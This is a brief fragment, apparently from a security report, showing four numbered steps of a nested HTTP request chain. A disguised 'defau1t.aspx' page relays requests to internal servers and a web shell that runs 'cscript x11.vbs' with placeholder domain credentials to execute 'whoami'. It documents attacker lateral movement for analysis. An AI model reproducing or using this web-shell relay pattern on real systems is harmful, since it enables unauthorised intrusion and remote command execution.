 1
GET /defau1t.aspx?host=internal_web_srv&port=9080&request=”
/internaldefau1t.aspx?host=internal_sql&port=65511&request=\”GET /?kmd=\”cscript x11.vbs /cmd core_srv
<domain>\<user> \”<pass>\” whoami\”\””
2
GET /internaldefau1t.aspx?host=internal_sql&port=65511&request=”GET /?kmd=\”cscript x11.vbs /cmd
core_srv <domain>\<user> \”<pass>\” whoami\””
3
GET /?kmd=”cscript x11.vbs /cmd core_srv <domain>\<user> \”<pass>\” whoami”
4
cscript x11.vbs /cmd core_srv <domain>\<user> ”<pass>” whoami